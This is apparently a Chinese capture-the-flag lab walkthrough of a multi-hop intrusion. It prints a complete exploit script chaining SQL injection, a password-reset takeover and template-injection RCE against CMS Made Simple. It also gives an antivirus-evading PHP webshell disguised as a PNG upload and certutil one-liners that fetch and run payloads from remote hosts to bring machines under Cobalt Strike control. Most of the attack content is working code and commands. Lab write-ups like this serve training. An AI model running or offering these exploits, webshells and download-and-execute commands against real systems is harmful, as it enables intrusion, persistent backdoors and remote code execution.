
fscan开扫
发现有个233端口,不过没什么用
回到之前那个网站

是一个CMS Made Simple,搞一下nday
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
|
import requests
import sys
import re
from time import sleep
from lxml import etree
def login(s, t, usr):
uri = "%sadmin/login.php" % t
s.get(uri)
d = {
"username" : usr,
"password" : usr,
"loginsubmit" : "Submit"
}
r = s.post(uri, data=d)
match = re.search("style.php\?__c=(.*)\"", r.text)
assert match, "(-) login failed"
return match.group(1)
def trigger_or_patch_ssti(s, csrf, t, tpl):
# CVE-2021-26120
d = {
"mact": 'DesignManager,m1_,admin_edit_template,0',
"__c" : csrf,
"m1_tpl" : 10,
"m1_submit" : "Submit",
"m1_name" : "Simplex",
"m1_contents" : tpl
}
r = s.post("%sadmin/moduleinterface.php" % t, files={}, data=d)
if"rce()" in tpl:
r = s.get("%sindex.php" % t)
assert ("endrce" in r.text), "(-) rce failed!"
cmdr = r.text.split("endrce")[0]
print(cmdr.strip())
def determine_bool(t, exp):
p = {
"mact" : "News,m1_,default,0",
"m1_idlist": ",1)) and %s-- " % exp
}
r = requests.get("%smoduleinterface.php" % t, params=p)
return True if r.text.count("Posted by:") == 2else False
def trigger_sqli(t, char, sql, c_range):
# CVE-2019-9053
for i in c_range:
# <> characters are html escaped so we just have =
# substr w/ from/for because anymore commas and the string is broken up resulting in an invalid query
if determine_bool(t, ",1)) and ascii(substr((%s) from %d for 1))=%d-- " % (sql, char, i)): return chr(i)
return-1
def leak_string(t, sql, leak_name, max_length, c_range):
sys.stdout.write("(+) %s: " % leak_name)
sys.stdout.flush()
leak_string = ""
for i in range(1,max_length+1):
c = trigger_sqli(t, i, sql, c_range)
# username is probably < 25 characters
if c == -1:
break
leak_string += c
sys.stdout.write(c)
sys.stdout.flush()
assert len(leak_string) > 0, "(-) sql injection failed for %s!" % leak_name
return leak_string
def reset_pwd_stage1(t, usr):
d = {
"forgottenusername" : usr,
"forgotpwform" : 1,
}
r = requests.post("%sadmin/login.php" % t, data=d)
assert ("User Not Found" not in r.text), "(-) password reset failed!"
def reset_pwd_stage2(t, usr, key):
d = {
"username" : usr,
"password" : usr, # just reset to the username
"passwordagain" : usr, # just reset to the username
"changepwhash" : key,
"forgotpwchangeform": 1,
"loginsubmit" : "Submit",
}
r = requests.post("%sadmin/login.php" % t, data=d)
match = re.search("Welcome: <a href=\"myaccount.php\?__c=[a-z0-9]*\">(.*)<\/a>", r.text)
assert match, "(-) password reset failed!"
assert match.group(1) == usr, "(-) password reset failed!"
def leak_simplex(s, t, csrf):
p = {
"mact" : "DesignManager,m1_,admin_edit_template,0",
"__c" : csrf,
"m1_tpl" : 10
}
r = s.get("%sadmin/moduleinterface.php" % t, params=p)
page = etree.HTML(r.text)
tpl = page.xpath("//textarea//text()")
assert tpl is not None, "(-) leaking template failed!"
return"".join(tpl)
def remove_locks(s, t, csrf):
p = {
"mact" : "DesignManager,m1_,admin_clearlocks,0",
"__c" : csrf,
"m1_type" : "template"
}
s.get("%sadmin/moduleinterface.php" % t, params=p)
def main():
if(len(sys.argv) < 4):
print("(+) usage: %s <host> <path> <cmd>" % sys.argv[0])
print("(+) eg: %s 192.168.75.141 / id" % sys.argv[0])
print("(+) eg: %s 192.168.75.141 /cmsms/ \"uname -a\"" % sys.argv[0])
return
pth = sys.argv[2]
cmd = sys.argv[3]
pth = pth + "/"if not pth.endswith("/") else pth
pth = "/" + pth if not pth.startswith("/") else pth
# target = "http://%s%s" % (sys.argv[1], pth)
target="http://www.my.cs1ab.com/"
print("(+) targeting %s" % target)
if determine_bool(target, "1=1") and not determine_bool(target, "1=2"):
print("(+) sql injection working!")
print("(+) leaking the username...")
username = "cslab"
print("\n(+) resetting the %s's password stage 1" % username)
reset_pwd_stage1(target, username)
print("(+) leaking the pwreset token...")
pwreset = leak_string(
target,
"select value from cms_userprefs where preference=0x70777265736574 and user_id=1", # qoutes will break things
"pwreset",
32, # md5 hash is always 32
list(range(48,58)) + list(range(97,103)) # charset: 0-9a-f
)
print(pwreset)
print("\n(+) done, resetting the %s's password stage 2" % username)
reset_pwd_stage2(target, username, pwreset)
session = requests.Session()
# print("(+) logging in...")
csrf = login(session, target, username)
# print("(+) leaking simplex template...")
remove_locks(session, target, csrf)
simplex_tpl = leak_simplex(session, target, csrf)
print("(+) injecting payload and executing cmd...\n")
rce_tpl = "{function name='rce(){};system(\"%s\");function '}{/function}endrce" % cmd
trigger_or_patch_ssti(session, csrf, target, rce_tpl+simplex_tpl)
while True:
r = session.get("%sindex.php" % target)
if"endrce" not in r.text:
break
trigger_or_patch_ssti(session, csrf, target, simplex_tpl)
if __name__ == '__main__':
main()
|
原理好像就是先用sql盲注提取密码重置哈希值密码重置为cslab,然后登录后台进行ssti

执行成功了,登入网站然后上线CS

这里要一次一次执行命令太麻烦了,这里直接进后台打出文件上传了
首先是准备一个php免杀马,这里密钥是1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
$username = '5J549bzx';
$password = 'UUd5J549bzxW5J549bzxMllXd29KRjlRVD5J549bzxFOVVd6RmRLVHNLTHk5d25J549bzxFIRG11cERub0lIdnZKcmt1SURsajZYb3I1M2pnSUhvbW9IbGlaSGpnSUhsaHJEb25ZN2pnSUhsazZYbWxxL21pNG5taUpibGhiYmt1NVozWldKemFHVnNiT2E2a09lZ2dRPT0=';
header('dddddd:'.$username);
$arr = apache_response_headers();
$template_source='';
foreach ($arr as $k => $v) {
if ($k[0] == 'd' && $k[4] == 'd') {
$template_source = str_replace($v,'',$password);
}
}
$template_source = base64_decode($template_source);
$template_source = base64_decode($template_source);
$key = 'template_source';
$aes_decode=$$key;
@eval($aes_decode);
|
然后编辑成png上传文件(这里直接传一句话木马的png是会被杀的,需要免杀)

然后选中刚刚上传的图片,再点击copy

通过复制功能实现上传木马
连接成功
愿意等的话,直接网络分离上线CS也行(有免杀)
1
2
3
|
python ./gear1.py 172.10.59.35 / "certutil -urlcache -split -f http://172.16.233.2:50055/a1.exe"
python ./gear1.py 172.10.59.35 / "a1.exe http://172.16.233.2:50055/a1.txt"
|

flag就是管理员哈希,直接抓
1
|
2babd46497f956dff3b094cf4d462109
|
flag2

知识点:用友RCE
传stowaway的时候记得关一下免杀(我用的CS插件)

看一下ip

然后开扫吧

看来又是一个多级代理的靶场
搭建之后去看看172.10.68.30:8088
是一个用友的站点

直接开suo

可以直接读flag,这里照常先上线CS再读
1
2
|
certutil -urlcache -split -f http://172.10.68.20/4444.exe
4444.exe http://172.10.68.20/4444.txt
|

flag3
